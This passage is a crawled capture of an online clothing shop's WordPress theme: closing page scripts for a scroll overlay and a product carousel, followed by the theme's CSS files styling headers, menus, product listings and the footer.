  var scrollTop = $(this).scrollTop();

  $('.overlay-scroll .elementor-background-overlay').css({
    opacity: function() {
      var elementHeight = $(this).height();
      return 1 - (elementHeight - scrollTop) / elementHeight;
    }
  });
});</script>
<!-- end Simple Custom CSS and JS -->
        
        <script src="https://softsnug.com/wp-content/themes/softsnug/js/vendor/bootstrap.min.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.matchHeight/0.7.2/jquery.matchHeight-min.js" integrity="sha512-/bOVV1DV1AQXcypckRwsR9ThoCj7FqTV2/0Bm79bL3YSyLkVideFLE3MIZkq1u5t28ke1c0n31WYCOrO01dsUg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        <script src="https://softsnug.com/wp-content/themes/softsnug/js/owl.carousel.min.js"></script>
        <script src="https://softsnug.com/wp-content/themes/softsnug/js/imagesloaded.js"></script>
        <script src="https://softsnug.com/wp-content/themes/softsnug/js/masonry.js"></script>
        <script src="https://softsnug.com/wp-content/themes/softsnug/js/main.js"></script>
        <script type="text/javascript">
            jQuery(document).ready(function() {

          var owl = jQuery('.model-section .owl-carousel');
          owl.owlCarousel({
              margin: 100,
              smartSpeed: 1000,
              autoplay:false,
              navText : ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
              nav: true,
              dots: false,
              dotsEach: false,
              center: true,
              loop: true,
              responsive: {
                  0: {
                      items: 3,
                      margin: 10
                  },
                  600: {
                    items: 3,
                    margin: 10
                  },
                  992: {
                      items: 5
                  }
              },
          });
        });
        </script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://softsnug.com/wp-content/themes/softsnug/style.css
body_size: 6101
content:
/*
Theme Name: SOFTSNUG
version: 1.0
*/

.single-description img {
	width: 100%;
	height: auto;
}

.single-product .single-information .pisol_single_buy_now {
	background: #7a0713;
    width: 100% !important;
    height: 40px;
    border: none;
    color: #fff;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 1px;
    font-weight: 600;
    border-radius: 5px;
}

@media (max-width: 425px ) {
	.reviews .grid-sizer .comment, .reviews .grid-item .comment {
		word-break: break-word;
	}
}

.reviews .comment {
	margin-top: 1rem;
}
.reviews .grid-sizer img, .reviews .grid-item img {
	width: 100%;
}
.wpcf7 .ajax-loader {
	display: none !important;
}
.container-rating {
	display: flex;
	align-items: center;
}
.woocommerce ul.products li.product .star-rating {
	margin: 0;
}
.container-rating .count-rating {
	line-height: 1.4;
    font-size: 15px;
    margin-left: 5px;
}
.summary-revamped .woocommerce-product-rating,
.summary-revamped .container-rating .count-rating {
	display: none;
}
.single-product .single-description #reviews__section #comments .wcpr-overall-rating-and-rating-count {
	display: none !important;
}

body .wsc-main .wsc-right-section-option>select {
    max-width: fit-content !important;
}

header.custom-header .top {
  background-color: #fafafa;
  padding: 5px 0;
}
header.custom-header .col-custom {
  text-align: center;
}
header.custom-header .col-nav, header.custom-header .col-option-nav, header.custom-header .head-menu {
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}
header.custom-header .navbar {
  background-color: #6e1718;
	padding: 0;
}
header.custom-header .navbar .navbar-nav li {
  margin-right: 10px;
  padding: 0;
}
header.custom-header .navbar .navbar-nav li a {
  color: #fff;
  font-size: 14px;
  font-family: "Poppins", sans-serif;
}
header.custom-header .navbar .site-title {
  color: #fff;
  font-size: 20px;
  text-transform: lowercase;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}
header.custom-header .navbar .options {
  display: flex;
  align-items: center;
  justify-content: center;
  background: transparent;
	padding: 0;
}
header.custom-header .navbar .options li i {
  color: #fff;
}
header.custom-header .navbar .options li select {
  background-color: transparent;
  color: #fff;
  border: none;
}
header.custom-header .navbar .options li{
	position: relative;
}
header.custom-header .navbar .options li a {
  color: #fff;
}

header.custom-header .cart-head li form.search-form{
	display: inherit;
	display: none;
}
header.custom-header .cart-head li form.search-form {
    position: absolute;
    width: 150px;
    right: 8em;
    top: -8px;
}

header.custom-header .cart-head li input{
	border: 0;
    outline-style: none;
    padding: 3px 5px;
    width: 245px;
    position: relative;
    right: 0px;
    top: 0px;
    height: 38px;
}
header.custom-header .head-menu{
	background: transparent;
}
header.custom-header .navbar .options li select option{
	color: #000;
}
.mobile-version {
  display: none;
}

.navbar-toggler {
  display: none;
}

.navbar-toggler {
  display: block;
  padding: 27px 19px;
  width: 18px;
  height: 2px;
  border: 0;
  box-sizing: content-box;
  background-clip: content-box;
  transition: background-color 500ms ease-in-out 250ms;
  background-color: #000 !important;
  transform: scale(1.2);
}

.navbar-toggler:hover {
  cursor: pointer;
}

.navbar-toggler:before, .navbar-toggler:after {
  position: relative;
  content: "";
  display: block;
  width: 18px;
  height: 2px;
  background-color: #000 !important;
  transition: transform 500ms ease-in-out;
}

.navbar-toggler:before {
  top: -6px;
}

.navbar-toggler:after {
  bottom: -4px;
}

.navbar-toggler__text {
  display: none;
}

.navbar-toggler--active {
  background-color: rgba(255, 255, 255, 0);
  transition-delay: 0s;
}

.navbar-toggler--active:before {
  transform: translateY(6px) rotate(-225deg);
}

.navbar-toggler--active:after {
  transform: translateY(-6px) rotate(225deg);
}
.mobile-option a {
    position: relative;
}
.navbar-toggler:focus, .navbar-toggler:hover {
    outline: none;
}
.navbar-toggler{
	display: none;
}
.navbar-brand img{
	width: 50px;
}

header.custom-header .navbar .navbar-nav li a {
    font-size: 0.77vw;
}
#alg_currency_selector{
	display: block;
}
.c_switcher{
	display: flex !important;
	align-items: center;
}

/* .wpgs-for a img{
	height: 800px !important;
} */

@media (max-width: 991px) {
  .mobile-version {
    display: block;
  }
  .navbar-toggler {
    display: block;
    margin-left: 0 !important;
  }
  header.custom-header .top {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
  }
  .mobile-option a {
    padding: 0 6px;
    height: 25px;
    border: none;
    outline: none;
    border-radius: 4px;
    color: #fff;
    background-color: #6e1718;
    text-transform: uppercase;
    text-align: center;
    display: flex;
    align-items: center;
  }
  .mobile-option {
    display: flex;
    align-items: center;
  }
  .mobile-option a:not(:last-child) {
    margin-right: 10px;
  }
  header.custom-header .navbar {
    padding: 0;
  }
  header.custom-header .navbar-nav {
    padding: 20px;
  }
  header.custom-header .navbar .options {
    display: none;
  }
  header.custom-header .navbar-brand {
    max-width: 200px;
    margin: 0;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
  }
	header.custom-header .navbar-nav {
		max-width: 100%;
	}
	header.custom-header .navbar .navbar-nav li a {
		padding: 2px 0;
		text-align: left;
	}
	header.custom-header .navbar .site-title {
		display: none;
	}
	header.custom-header .head-menu {
		display: none;
	}
}


@media(min-width: 992px){
	header.fixed-top{
		position: absolute;
	}
}

.page-load-status {
  display: none; /* hidden by default */
  padding-top: 20px;
  border-top: 1px solid #DDD;
  text-align: center;
  color: #777;
}
.red-banner-section .text-field {
    margin-top: 15px;
    font-size: 16px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
	text-align: center;
}

@media only screen and (max-width: 767px)  {.no-drop .elementor-image-box-wrapper{ display:flex !important; align-items:center;}
	.no-drop .elementor-image-box-content { display:flex !important; text-align:left; padding-left:1.5em;}}

--- FILE ---
content_type: text/css
request_url: https://softsnug.com/wp-content/themes/softsnug/css/main.css
body_size: 25891
content:
/* ========================================================================== Custom Styles ========================================================================== */
body { font-family: 'Poppins-Regular', font-size: 16px; margin: 0px; padding: 0px; overflow-x: hidden; }

h1, h2, h3, h4, h5, h6 {  font-family: 'Poppins-Regular'; color: #616161;}
h2 {font-size: 17px;}
p { color: #616161; }

ul, li { margin: 0; padding: 0; }

textarea { resize: vertical; }

a:hover { text-decoration: none; }

* html .clearfix { height: 1%; }

img { max-width: 100%; }

.ease, a, input[type="submit"], button { -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; transition: all 0.5s ease; }

.relative { position: relative; }

.clearfix { display: block; clear: both; }
.clearfix:after { visibility: hidden; display: block; font-size: 0; content: ""; clear: both; height: 0; }

.center-div { position: absolute; top: 50%; left: 50%; margin-right: -50%; -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.middle-div { position: absolute; top: 50%; -ms-transform: translate(0, -50%); -webkit-transform: translate(0, -50%); -moz-transform: translate(0, -50%); -o-transform: translate(0, -50%); transform: translate(0, -50%); }

.hori-div { position: absolute; left: 50%; -ms-transform: translate(-50%, 0); -webkit-transform: translate(-50%, 0); -moz-transform: translate(-50%, 0); -o-transform: translate(-50%, 0); transform: translate(-50%, 0); }

.bg-common { background-position: center; background-size: cover; background-repeat: no-repeat; }

/* ========================================================================== START HERE -> ========================================================================== */
@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-Light.woff2') format('woff2'),
        url('../fonts/Poppins-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Poppins-Regular';
    src: url('../fonts/Poppins-Regular.woff2') format('woff2'),
        url('../fonts/Poppins-Regular.woff') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins-SemiBold';
    src: url('../fonts/Poppins-SemiBold.woff2') format('woff2'),
        url('../fonts/Poppins-SemiBold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}



.single-product .singleprod-dis h1{
	    font-family: 'Poppins-Regular';
    font-size: 17px;
    color: #616161;
    text-align: center;
    padding-top: 20px;
}

/*popup*/
.pop-up .modal-body{
	padding:15px;
}
.pop-up .modal-body input{
	width: 100%;
	min-height: 40px;
	padding: 8px 10px;
	outline-style:none;
}
.pop-up .modal-body label{
	margin-bottom: 0;
	margin-top: 10px;
	 font-family: 'Poppins';
    font-size: 14px;
}
.pop-up .modal-body textarea{
	width: 100%;
	min-height: 100px;
	padding: 8px 10px;
	 font-family: 'Poppins';
    font-size: 12px;
}
 .pop-up .modal-body button{

 	 font-family: 'Poppins';
    font-size: 14px;
 	width: 100%;
 	background-color: #7a0713;
 }
  .modal-body .modal-footer{
padding: 10px 0!important
  }

.modal-body  button.close {
    background-color: transparent;
  
    margin-bottom: -15px;
    position: relative;
    z-index: 999;
    color: #000;
}

/*popup*/

/*new*/
.navbar-toggler-icon i{
    color:transparent;
}
.single-product .singleprod-dis h1{
	    font-family: 'Poppins-Regular';
    font-size: 17px;
    color: #616161;
    text-align: center;
    padding-top: 20px;
}

.single-product .singleprod-dis form.variations_form{
 border-top:1px solid #616161;	
 padding-top: 10px;
}
.single-product .singleprod-dis{
    padding:5px;
    border: 1px solid #dee2e6!important;

}
.single-product .singleprod-dis .border{
    padding:10px;
}
.social-share .wpss_social_share_buttons {
    padding-bottom: 25px;
    margin: 0 auto!important;
}
.single-product .singleprod-dis .variations_form .single_add_to_cart_button.button{
    padding: 0px 20px 0;
    background: #808080;
    border: none;
    outline: none;
    box-sizing: border-box;
    color: #fff;
    text-transform: uppercase;
    font-size: 16px;
    height: 50px;
    width: 49%;
    margin-top: 15px;
    margin-bottom: 1rem;
    display: inline-block;
    vertical-align: top;
}
.single-product .pisol_single_buy_now {
    border: none;
    outline: none;
    box-sizing: border-box;
    text-transform: uppercase;
    font-size: 16px;
    height: 50px;
    width: 49% !important;
    display: inline-block !important;
    vertical-align: top;
    margin-top: 15px !important;
    font-weight: 700;
}
.single-product .singleprod-dis .product-side ul li{
	list-style-type: none;
	font-size: 15px;
    color: #616161;
    font-family: 'Poppins-Regular';
    text-align: center;
    padding-top: 30px;
    letter-spacing: 1px;
    text-align:left;
}

.single-product .singleprod-dis .border{
	text-align: center;
}
.single-product .singleprod-dis .variations_form .single_add_to_cart_button.button:hover{
 background: #222222;
}

.single-product .singleprod-dis h1{
	    font-family: 'Poppins-Regular';
    font-size: 17px;
    color: #616161;
    text-align: center;
    padding-top: 20px;
}
/*new*/




.head-menu{
	    background-color: #f0f0f0;
    min-height: 50px;
    padding-top: 14px;
}

.navbar-nav .menu-item {
    padding: 5px 20px;
}
.navbar-nav .menu-item:hover {
    background-color:#656565;
}

.navbar-nav .menu-item{
    position: relative;
}
.navbar-nav .menu-item .sub-menu{
    position: absolute;
    background-color: #fff;
    top: 100%;
    left:0;
    display:none;
    z-index:999;
    box-shadow: 0 0 2px rgba(122, 7,19,.5);
}
.navbar-nav .menu-item .sub-menu li{
	list-style-type: none;
	width:200px;
}
.navbar-nav .menu-item-has-children:hover .sub-menu{
    display:block;
}
.navbar-nav .menu-item .sub-menu li:hover{
    background-color:#fff;
}
.navbar-nav .menu-item .sub-menu li a:hover{
    color:#000;
}
.navbar-nav .menu-item .sub-menu li a{
	color: #000;
}
.head-menu .cart-head li:first-child{
	margin-right: 9px;
}
.head-menu ul li{
	list-style-type: none;
	display: inline-block;
}
.head-menu h2{
	color: #19531b;
	font-size: 12px;
	font-family: 'Poppins-Regular';
}
.head-menu .cart-head {
	width: 100%;
	text-align: right;
}
.head-menu .cart-head li a{
	color: #19531b;
	padding: 1px 3px;
	font-size: 14px;
}
.head-menu .cart-head li form{
	display: inherit;
	display: none;
}
.head-menu .center-cnt{
	text-align: center;
}
.head-menu .cart-head li select{
	border:0;
	outline-style: none;
	color: #19531b;
	background-color: transparent;
	font-size: 14px;
}
.head-menu .cart-head li form{
	position: relative;
	width: 150px;
}
.head-menu .cart-head li input{
	           border: 0;
    outline-style: none;
    padding: 3px 5px;
    width: 245px;
    position: absolute;
    right: 0px;
    top: -24px;
    height: 38px;
}
.head-menu .head-media li{
margin: 0 5px;
}
.head-menu .cart-head li a span{
	margin-right: 4px;
	margin-left: 5px;

}
header .head-logo {
	text-align: center;
	    max-width: 360px;
}
header .head-logo a h2{
	    color: #7a0713;
    text-align: center;
    display: block;
    margin: 0 auto;
    text-transform: uppercase;
    padding: 15px 0;
    font-family: 'Poppins-Regular';
}
.head-menu ul li a i{
	color: #19531b;
}
.bg-red {
	background-color: #7a0713;
	padding: 0;
}
.navbar-dark .navbar-nav .nav-link:hover{
	color: #ffffff;
}
.navbar-dark .navbar-nav .nav-link {
    color: rgb(255 255 255);
     font-family: 'Poppins-Regular';
     font-size: 15px;
}
.navbar-dark .navbar-nav .nav-item:hover{
	    background-color: #19531b;
    
}
.navbar-dark .navbar-nav .nav-item{
padding: 4px 20px;	
}

.btn-jay {
    color: #fff;
    background-color: transparent;
    border-color: #6c757d00;
}
.bg-red  .btn{
	font-family: 'Poppins-Regular';
     font-size: 15px;
     color: #fff;
}
.bg-red  .btn:hover {
    color: #fff;
    text-decoration: none;
    background-color: #19531b;
}
.bg-red .btn.focus, .btn:focus {
    outline: none;
    box-shadow: none;
}
ul.navbar-nav {
margin: 0 auto;
}

.home-shoop1{

    height: 80vh;
    width: 100%;
    background-size:cover;
    background-position:center;
    background-repeat:no-repeat;

}
.home-shoop1 .content{
	display: flex;
  justify-content: center;
  align-items: center;
	height: 100vh;
	width: 100%;

}
.home-shoop1 .content h2{
    font-family: 'Poppin';
    font-size: 30px;
    text-transform: uppercase;
    color: #fff;
}
.home-sec2{
	padding: 10px 0px;
}
.home-sec2 ul {
	text-align: center;
	width: 100%;
}
.home-sec2 ul li{
       display: inline-block;
    list-style-type: none;
    max-width: 475px;
    width: 100%;
    padding: 8px;
}
.home-sec2 .shop-cnt {
	min-height: 200px;
	width: 100%;
	position: relative;

}
.home-sec2 .shop-cnt:hover .hover-shop{
display: block;
transition: opacity 0.35s;
display: flex;
  justify-content: center;
  align-items: center;
	position: absolute;
	height: 100%;
	top: 0;
	width:100%;
	    background-color: #ffffff52;
	     -webkit-animation: slide-down .3s ease-out;
    -moz-animation: slide-down .3s ease-out;
}
@-webkit-keyframes slide-down {
      0% { opacity: 0; -webkit-transform: translate(-100%); }   
    100% { opacity: 1; -webkit-transform: translate(0); }
}
@-moz-keyframes slide-down {
      0% { opacity: 0; -moz-transform: translate(-100%); }   
    100% { opacity: 1; -moz-transform: translate(0); }
}
.home-sec2 .shop-cnt img{
	max-width:500px;
	width: 100%;
	height: 100%;
	padding: 10px;
}
.home-sec2 .shop-cnt .hover-shop{
	display: flex;
  justify-content: center;
  align-items: center;
	position: absolute;
	height: 100%;
	top: 0;
	width:100%;
	display: none;
}
.home-sec2 .shop-cnt .hover-shop a{
	color: #fff;
}
.sec3-home{
    padding: 50px 0;
}
.sec3-home .featired-col{
	width: 100%;
	min-height: 10px;
	overflow: hidden;
	position: relative;
}
.sec3-home .featired-col h2{
     text-align: center;
    position: relative;
    max-width: 255px;
    background-color: #fff;
    margin: 0 auto;
    padding-bottom: 30px;
    font-family: 'Poppins';
    font-size: 17px;

}
.sec3-home .featired-col:before{
   border-bottom:1px solid #21252926;
    width: 100%;
    height: 20px;
    content: "";
    position: absolute;
    left: 0;
    top: -10px;

}
.sec3-home ul {
	text-align: center;
}
.sec3-home ul li{
	list-style-type: none;
	display: inline-block;
	max-width: 16%;
	vertical-align: top;
}
.sec3-home .col-img {
	text-align: center;
	padding: 3px;
}
.sec3-home .col-img img{
	width: 100%;
	height: 400px;
	object-fit: cover;
	object-position: top;
}
.sec3-home .col-img:hover .ndb{
	display: block;
	position: relative;
	z-index: 999;
}
.sec3-home .col-img:hover .ndb1{
	display: none;
}
.sec3-home .col-img img:nth-child(2){
	display: none;
}
.sec3-home .col-img a.product-gallery {
    display: block;
    margin-bottom: 10px;
}
.sec3-home .col-img a{
	    color: #19531b;
	    font-size: 15px;
	     font-family: 'Poppins-Regular';
	     text-align: center;
	     justify-content: center;
	     display: block;
    margin-bottom: 10px;
}
.sec3-home .col-img p{
	color: #000;
	font-weight: 700;
	font-size: 15px;
    font-family: 'Poppins-Regular';
}
.home-sec4{
	min-height: 500px;
	width: 100%;
	max-width: 1920px;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	margin-top: 50px;
}
.sec5-home {
	min-height: 10px;
	max-width: 1920px;
	width: 100%;
	margin-top: 60px;
}
.sec5-home .head-tech{
	min-height: 10px;
	width: 100%;
	position: relative;
}
.sec5-home .head-tech:before{
    border-bottom: 1px solid #21252926;
    top: -10px;
    width: 100%;
    height: 20px;
    content: "";
    position: absolute;
    left: 0;

}
.sec5-home .head-tech h2{
	    text-align: center;
    position: relative;
    max-width: 275px;
    background-color: #fff;
    margin: 0 auto;
    padding-bottom: 30px;
    font-family: 'Poppins';
    font-size: 17px;

}
.sec5-home .technology{
	text-align: center;
}
.sec5-home .technology h2{
	font-size: 17px;
	font-family: 'Poppins';

}
.sec5-home .technology p{
	font-size: 15px;
	font-family: 'Poppins';
}
.sec6-home{
	padding-top: 60px;
	min-height: 400px;

}
.sec6-home .emdia-head{
	width: 100%;
	min-height: 10px;
	position: relative;
}
.sec6-home .emdia-head:before{
    border-bottom: 1px solid #21252926;
    top: -10px;
    width: 100%;
    height: 20px;
    content: "";
    position: absolute;
    left: 0;

}
.sec6-home .emdia-head h2{
	text-align: center;
    position: relative;
    max-width: 200px;
    background-color: #fff;
    margin: 0 auto;
    padding-bottom: 30px;
    font-family: 'Poppins';
    font-size: 17px;
}
.sec6-home .media-link ul li{
	list-style-type: none;
	display: inline-block;
	width: 200px;
	height: 60px;
}
.product-sec1{
	min-height: 10px;
width: 100%;
max-width: 1920px;
padding-top: 30px;
}
.product-sec1 .mydiv{
	max-width: 1420px;
	width: 100%;
	margin: 0 auto;
}
.product-sec1 ul  {
	text-align: center;
}
.product-sec1 ul li{
	    list-style-type: none;
    display: inline-block;
    width: 100%;
    padding: 0 14px;
    max-width: 340px;
    height: 600px;
}

.product-sec1 .product-head h2{
width: 100%;
text-align: center;
 font-family: 'Poppins';
    font-size: 17px;
    color: #616161;
}
.product-sec1 .product-section{
	text-align: right;
	padding-bottom: 40px;
}
.product-sec1 .product-section select{
       border: 1px solid #d5d5d5;
    padding: 10px 20px;
    outline-style: none;
    font-size: 12px;
    color: #616161;
    font-family: 'Poppins';
}
.product-sec1 .product-section span{
	 font-size: 12px;
    color: #000000a6;
    font-family: 'Poppins';
}
.product-sec1 .product-repaet:hover .ndb1{
/*display: none;*/
visibility: hidden;
opacity: 0;
}
.product-sec1 .product-repaet:hover .ndb{
	/*display: block;*/
	visibility: visible;
	opacity: 1;
}
.product-sec1 .product-repaet{
	width: 100%;
    height: 430px;
    margin-bottom: 10px;
    position: relative;

}
.product-sec1 .product-repaet img{
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	transition: all .6000s ease;
}
.product-sec1 .product-repaet .ndb{
	/*display: none;*/
	visibility: hidden;
	opacity: 0;
}
.product-sec1 .product-repaet{
	text-align: center;

}
.product-sec1 .prod-b a{
	    color: #19531b;
    font-size: 15px;
    font-family: 'Poppins-Regular';
    text-align: center;
    margin-top: 5px;
    display: block;
    margin-bottom: 10px;
}
.product-sec1 .prod-b{
	text-align: center;
	 padding-bottom: 30px;
	 position: relative;
} 
.product-sec1 .prod-b .product-repaet span{
	    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 9;
    background-color: #000;
    color: #fff;
    padding: 15px 11px;
    border-radius: 25px;
    font-size: 12px;
    font-family: 'Poppins-Regular';
}
.product-sec1 .prod-b p {
    color: #000;
    font-size: 15px;
    font-family: 'Poppins-Regular';
    font-weight: 700;
    text-align: center;
    padding-top: 0;
   align-items: center;
  justify-content: center;
}
.product-sec1 .prod-b p del span{
	 text-decoration: line-through;
	  text-decoration-color: #cc0000;
	  color: #cc0000;
	  margin-right: 5px;

}
.product-sec1 .products-result{
	text-align: center;
}
.product-sec1 .products-result p{
	font-size: 15px;
    font-family: 'Poppins-Regular';
     color: #616161;
}
.prod-innerpage .image-change{
width: 100%;
margin-top: 20px;
min-height: 500px;

}
.prod-innerpage .image-change .img-pic{
	width: 100%;
	min-height: 50px;
}
.prod-innerpage .image-change .img-pic img{
	width: 100%;
}
 .prod-innerpage .image-change .button-container ul{
 	display: inline-block;
    width: 100%;
 } 
.prod-innerpage .image-change .button-container ul li{
	list-style-type: none;
}
.prod-innerpage .image-change .button-container button img{
  width: 100%;
    height: 140px;
    max-width: 100px;
}
.prod-innerpage .image-change .button-container button {
	border: 0;
	outline-style: none;
	margin:10px 0;
	padding: 0;
}
.prod-innerpage .image-change .button-container {
 
}
.prod-innerpage .image-change .button-container .up-angle i, .down-angle i{
color: #616161;
margin-left: 40px;

}

.about-snug {

}

.about-snug .ab-snughead{
	margin-top: 20px;
}
.about-snug .ab-snughead h2{
text-align: center;
width: 100%;
border-bottom: 1px solid #6161617d;
color: #616161;
font-size: 17px;
  font-family: 'Poppins-Regular';
}
.about-snug .ab-snugbody {
	width: 100%;
	min-height: 10px;
}
.about-snug .ab-snugbody h2{
	color: #616161;
font-size: 17px;
   font-family: 'Poppins-SemiBold';
  background-color: #f0f0f0;
  margin-bottom: 10px;
}
.about-snug .ab-snugbody h3{
	color: #616161;
font-size: 17px;
  font-family: 'Poppins-Regular';
  margin-bottom: 10px;
  font-style: italic;
}
.about-snug .ab-snugbody p{
	color: #616161;
font-size: 15px;
  font-family: 'Poppins-Regular';
  margin-bottom:50px;

}
/*.prod-innerpage .image-change .button-container::-webkit-scrollbar {
  width: 0;
}
.prod-innerpage .image-change .button-container::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey;
  border-radius: none;
}*/

/* Handle */
/*.prod-innerpage .image-change .button-container::-webkit-scrollbar-thumb {
  background: red;
  border-radius: 10px;
}*/
.prod-innerpage .singleprod-dis{
	    border: 1px solid #00000042;
    padding: 4px;
    margin-top: 30px;
}
.prod-innerpage .singleprod-dis .border{
	border:1px solid #000;
	padding: 8px;
}
.prod-innerpage .singleprod-dis .border .head h2{
 font-family: 'Poppins-Regular';
 font-size: 17px;
 color: #616161;
 text-align: center;
 padding-top: 20px;
}
.prod-innerpage .singleprod-dis .border .head h3{
 font-family: 'Poppins-Regular';
 font-size: 15px;
 color: #616161;
 text-align: center;
 padding-top: 0px;
}
.prod-innerpage .singleprod-dis .border .head p{
	font-family: 'Poppins-Regular';
 font-size: 16px;
 color: #616161;
 text-align: center;
 padding-top: 10px;
}
.prod-innerpage .singleprod-dis .border .size{
	border-top: 1px solid #616161;
	padding-top: 30px;
}
.prod-innerpage .singleprod-dis .border .size h2{
	font-family: 'Poppins-Regular';
	font-size: 14px;
	color: #616161;
	text-align: center;
}
.prod-innerpage .singleprod-dis .border .size ul{
	text-align: center;
}
.prod-innerpage .singleprod-dis .border .size ul li{
	display: inline-block;
	list-style-type: none;
	text-align: center;
	padding-bottom: 10px;
}
.prod-innerpage .singleprod-dis .border .size ul li button{
	    width: 50px;
    height: 40px;
    background-color: transparent;
    border:1px solid #00000042;
    outline-style: none;
    font-family: 'Poppins-SemiBold';
    font-size: 14px;
}
.prod-innerpage .singleprod-dis .border .size ul .active button{
	background-color: #000;
	color: #fff;
}
.prod-innerpage .singleprod-dis .border .size form button{
	background-color: #7a0713;
	width: 100%;
	border: 0;
	outline-style: none;
	color: #fff;
	font-family: 'Poppins';
    font-size: 14px;
    text-align: center;
    padding: 20px 10px;

}
.prod-innerpage .singleprod-dis .border .size form button:hover{
	    background: #222222;
}
.prod-innerpage .singleprod-dis .border .product-side{
	margin-top: 30px;
    border-top: 1px solid #61616161;
    text-align: center;
}
.prod-innerpage .singleprod-dis .border .product-side h2{
	font-size: 15px;
	color: #616161;
	font-family: 'Poppins-Regular';
	text-align: center;
	padding-top: 30px;
	letter-spacing:1px;
}
.prod-innerpage .singleprod-dis .border .product-side h2 span{
	font-weight: bold;
	color: #616161;
}
.prod-innerpage .singleprod-dis .border .product-side p{
	font-weight: bold;
	color: #616161;
	font-family: 'Poppins-Regular';
	text-align: center;
}
.prod-innerpage .singleprod-dis .border .product-side .side-inner h2{
padding-top: 0px;
}
.prod-innerpage .singleprod-dis .border .product-side .side-inner p{
	margin-bottom: 5px;
	margin-top: 20px;
	color: #616161;
}
.prod-innerpage .singleprod-dis .border .product-side .side-bot{
	margin-top: 40px;
}
.prod-innerpage .singleprod-dis .border .product-side .side-bot p{
	text-align: left;
font-weight: normal;
margin-bottom: 0;
}
.prod-innerpage .singleprod-dis .border .product-side ul {
	width: 100%;
	text-align: center;
	padding-bottom: 50px;
}
.prod-innerpage .singleprod-dis .border .product-side ul li{
	list-style-type: none;
	display: inline-block;
	padding: 10px 5px;
}
.prod-innerpage .singleprod-dis .border .product-side ul li a i{
	color: #616161;
	font-size: 20px;
}
.prod-innerpage .singleprod-dis .border .product-side .linkcon{
	margin-top: 50px;
	color: #19531b;
	text-decoration:underline;
	font-family: 'Poppins-Regular';
}
.featuredprod {
margin-top: 70px;
	}
.featuredprod .featuredprod-head {
position: relative;
width: 100%;
margin-bottom: 50px;
}
.featuredprod .featuredprod-head:before{
	border-bottom: 1px solid #21252982;
    top: 0px;
    width: 100%;
    height: 20px;
    content: "";
    position: absolute;
    left: 0;
        z-index: -1;
}
.featuredprod .featuredprod-head h2{
	text-align: center;
	max-width: 400px;
	background-color: #fff;
	margin: 0 auto;
	color: #616161;
	font-size: 20px;
	font-family: 'Poppins-Regular';
	font-size: 30px;
}
.featuredprod .item {
	width: 100%;
	text-align: center;
}
.featuredprod .item h2{
	font-family: 'Poppins-Regular';
	font-size: 17px;
	color: #19531b;
	padding-top: 10px;
}
.featuredprod .item p{
	font-family: 'Poppins-Regular';
	font-size: 15px;
	color: #616161;

}
.featuredprod .owl-nav{
	display: none;
}
.featuredprod .clone-nav{
	position: relative;
	width: 100%;
}
.featuredprod .clone-nav {
	
}
.featuredprod .clone-nav .prev{
	    margin: 0;
    z-index: 9;
    left: -25px;
    position: absolute;
    top: 40%;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.featuredprod .clone-nav .next{
    margin: 0;
    z-index: 9;
    right: -25px;
    position: absolute;
    top: 40%;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.featuredprod .clone-nav .clone-icon i{
	color: #444;
}

.prod-innerpage .button-container .flexslider2 .flex-control-nav{
display: none;
}
.prod-innerpage .button-container .flexslider2  .flex-direction-nav{
	display: none;
}



.sample .owl-carousel{
   transform: rotate(90deg);
   width: 270px; 
   margin-top:100px;
 } 
.sample .item{
   transform: rotate(-90deg);
 }
.sample .owl-carousel .owl-nav{
   display: flex;
   justify-content: space-between;
   position: absolute;
   width: 100%;
   top: calc(50% - 33px);
 }
.sample div.owl-carousel .owl-nav .owl-prev, div.owl-carousel .owl-nav .owl-next{
    font-size:36px;
    top:unset;
    bottom: 15px; 
}

.recreate-snug {
margin-top: 30px;
}
.recreate-snug .recreate-snughead h2{
    text-align: center;
    width: 100%;
    border-bottom: 1px solid #6161617d;
    color: #616161;
    font-size: 17px;
    font-family: 'Poppins-Regular';
}

.recreate-snug .recreate-snugbody h3{
	color: #616161;
    font-size: 17px;
    font-family: 'Poppins-SemiBold';
    background-color: #f0f0f0;
    margin-bottom: 10px;
}
.recreate-snug .recreate-snugbody p{
	color: #616161;
    font-size: 15px;
    font-family: 'Poppins-Regular';
    margin-bottom: 20px;
}
.recreate-snug .recreate-snugbody p a{
	color: #19531b;
}

footer h6,
footer p { color:  #fff; }
footer ul { list-style: none; }
footer {  background-color: #7a0713; padding-top: 60px; padding-bottom: 20px; color: #fff; }
footer a { color: #fff; }
footer .quicklinks a { border-bottom: 1px solid #e6e6e6; }
footer .social-footer { padding: 20px 0; border-top: solid #fff 1px; border-bottom: solid #fff 1px; text-align: center; margin-top: 20px; }
footer .social-footer a i { color: #fff; font-size: 25px; }
footer .newsletter { display: flex; }
footer .newsletter input[type="email"] { width: 68%; border: solid #fff 1px; outline: none; padding-left: 10px; background-color: transparent; margin-right: 10px; color: #fff; }
footer .newsletter input[type="email"]::placeholder { color: #fff; }
footer .newsletter input[type="submit"] { width: 30%; border: none; outline: none; background-color: #fff; color: #000; padding: 7px 0px; }
